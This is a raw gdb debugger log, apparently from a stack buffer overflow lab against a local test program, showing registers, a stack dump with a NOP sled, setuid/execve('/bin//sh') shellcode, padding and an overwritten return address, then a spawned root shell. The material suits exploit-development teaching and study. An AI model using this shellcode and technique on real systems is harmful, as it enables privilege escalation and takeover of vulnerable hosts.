 (gdb) info registers
eax 0xbffff5ec -1073744404
ecx 0xbffff8d0 -1073743664
edx 0xbffff654 -1073744300
ebx 0x804c000 134529024
esp 0xbffff5e0 0xbffff5e0
ebp 0xbffff658 0xbffff658
esi 0xb7fad000 -1208299520
edi 0xb7fad000 -1208299520
eip 0x80491e4 0x80491e4 <copier+37>
eflags 0x282 [ SF IF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/40x $esp
0xbffff5e0: 0x08048288 0xb7fdf2e5 0x0804824c 0x90909090
0xbffff5f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff600: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff610: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff620: 0x90909090 0x90909090 0x90909090 0xc389c031
0xbffff630: 0x80cd17b0 0x6852d231 0x68732f6e 0x622f2f68
0xbffff640: 0x52e38969 0x8de18953 0x80cd0b42 0x41414141
0xbffff650: 0x41414141 0x41414141 0x41414141 0xbffff610
0xbffff660: 0xbffff800 0xbffff734 0xbffff740 0x08049186
0xbffff670: 0xbffff690 0x00000000 0x00000000 0xb7de3ed6
(gdb) continue
Continuing.
process 32298 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 1: No source file named /home/user/bo1.c.
# date
[Detaching after vfork from child process 32303]
Sat Feb 21 12:14:51 UTC 2026
#